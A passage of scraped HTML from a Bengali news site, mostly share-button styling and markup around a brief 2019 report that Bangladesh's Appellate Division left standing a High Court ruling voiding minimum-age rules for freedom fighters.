                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25af%25e0%25a7%258b%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a7%259f%25e0%25a6%25b8-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a7%2587%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25af%25e0%25a7%258b%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a7%259f%25e0%25a6%25b8-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a7%2587%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2.jpg&description=%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/&title=%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2.jpg" data-caption="হাইকোর্ট। ছবি : সংগৃহীত"><img width="696" height="447" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20447'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2-696x447.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2-300x193.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2-653x420.jpg 653w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2.jpg 700w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="supreme-court2" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2-696x447.jpg"/><noscript><img width="696" height="447" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2-696x447.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2-696x447.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2-300x193.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2-653x420.jpg 653w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="supreme-court2"/></noscript></a><figcaption class="wp-caption-text">হাইকোর্ট। ছবি : সংগৃহীত</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত:সোমবার,২৪ জুন ২০১৯। ১০ আষাঢ় ১৪২৬ বঙ্গাব্দ।</p>
<p>বিক্রমপুর খবর:অনলাইন ডেস্ক:  মুক্তিযোদ্ধাদের ন্যূনতম বয়স নির্ধারণ করে সরকারের জারি করা তিনটি গেজেট ও পরিপত্র অবৈধ এবং বাতিল ঘোষণা করে হাইকোর্টের রায় স্থগিত চেয়ে করা আবেদনের ওপর নো অর্ডার আদেশ দিয়েছেন আপিল বিভাগ।</p>
<p>ফলে মুক্তিযোদ্ধাদের ন্যূনতম বয়স নির্ধারণে হাইকোর্টের রায়ই বহাল থাকছে।</p>
<p>গতকাল ২৩ জুন রবিবার প্রধান বিচারপতি সৈয়দ মাহমুদ হোসেনের নেতৃত্বাধীন চার বিচারপতির আপিল বেঞ্চ এই আদেশ দেন।</p>
<p>আদালতে রিটের পক্ষে শুনানি করেন সাবেক বিচারপতি এ বিএম আলতাফ হোসেন ও ব্যারিস্টার ওমর সাদাত। রাষ্ট্রপক্ষে ছিলেন অ্যাটর্নি জেনারেল মাহবুবে আলম।</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25af%25e0%25a7%258b%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a7%259f%25e0%25a6%25b8-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a7%2587%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25af%25e0%25a7%258b%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a7%259f%25e0%25a6%25b8-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a7%2587%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2.jpg&description=%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/&title=%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A7%9F%E0%A6%B8+%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87+%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A7%8D%E0%A6%9F%E0%A7%87%E0%A6%B0+%E0%A6%B0%E0%A6%BE%E0%A7%9F+%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B2" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a 